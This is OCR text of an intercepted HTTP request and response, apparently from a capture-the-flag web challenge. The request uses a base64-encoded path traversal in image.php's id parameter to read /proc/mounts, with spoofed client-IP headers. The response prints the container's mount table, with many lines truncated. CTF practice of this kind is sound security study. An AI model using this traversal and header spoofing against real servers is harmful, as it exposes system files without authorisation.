 Request
Pretty Raw Hex \n
1 GET /image.php?id=Li4vLi4vLi4vLi4vcHJvYy9tb3VudHM%3d HTTP/1.1
2 Host: web.ctf.devcore.tw
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=uth6n931d7klp8qdvh5d37br95
10 Connection: close
11 CLIENT-IP: 172.18.11.89
12 X-FORWARDED-FOR: 172.18.11.89
13 REMOTE-ADDR: 172.18.11.89
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Nov 2021 03:31:58 GMT
4 Content-Type: inode/x-empty
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 4800
11
12 overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/
56SQ7NRKEJCKLHPB2PRKG5Z2:/var/lib/docker/overlay2/l/OY2PWIL6ISII
B7YW6UTYLB:/var/lib/docker/overlay2/l/6ZMT3PTB6QFDZ2PJOURGMQZIMJ
r/lib/docker/overlay2/l/QLSXNQZKZQQ3YDAFJ675RXRFWL:/var/lib/dock
3aec8ecce2c8aaede2a93bd0b1b/diff,workdir=/var/lib/docker/overlay
13 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
14 tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0
15 devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,
16 sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0
17 tmpfs /sys/fs/cgroup tmpfs rw,nosuid,nodev,noexec,relatime,mode=
18 cgroup /sys/fs/cgroup/systemd cgroup ro,nosuid,nodev,noexec,rela
19 cgroup /sys/fs/cgroup/freezer cgroup ro,nosuid,nodev,noexec,rela
20 cgroup /sys/fs/cgroup/hugetlb cgroup ro,nosuid,nodev,noexec,rela
21 cgroup /sys/fs/cgroup/cpu,cpuacct cgroup ro,nosuid,nodev,noexec,
22 cgroup /sys/fs/cgroup/perf_event cgroup ro,nosuid,nodev,noexec,r
23 cgroup /sys/fs/cgroup/net_cls,net_prio cgroup ro,nosuid,nodev,no
24 cgroup /sys/fs/cgroup/pids cgroup ro,nosuid,nodev,noexec,relatim
25 cgroup /sys/fs/cgroup/rdma cgroup ro,nosuid,nodev,noexec,relatim
26 cgroup /sys/fs/cgroup/blkio cgroup ro,nosuid,nodev,noexec,relati
27 cgroup /sys/fs/cgroup/devices cgroup ro,nosuid,nodev,noexec,rela
28 cgroup /sys/fs/cgroup/memory cgroup ro,nosuid,nodev,noexec,relat
29 cgroup /sys/fs/cgroup/cpuset cgroup ro,nosuid,nodev,noexec,relat
30 mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
31 shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0
32 /dev/sda /etc/hosts ext4 rw,relatime,errors=remount-ro,data=orde
33 /dev/sda /etc/resolv.conf ext4 rw,relatime,errors=remount-ro,dat
34 /dev/sda /etc/hostname ext4 rw,relatime,errors=remount-ro,data=o